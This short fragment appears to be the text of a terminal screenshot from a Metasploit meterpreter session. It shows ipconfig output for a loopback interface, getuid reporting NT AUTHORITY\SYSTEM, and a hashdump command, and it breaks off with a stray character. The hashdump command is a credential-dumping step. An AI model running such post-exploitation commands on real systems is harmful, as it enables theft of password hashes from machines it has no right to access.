 Terminal
File Edit View Terminal Help
meterpreter> ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
5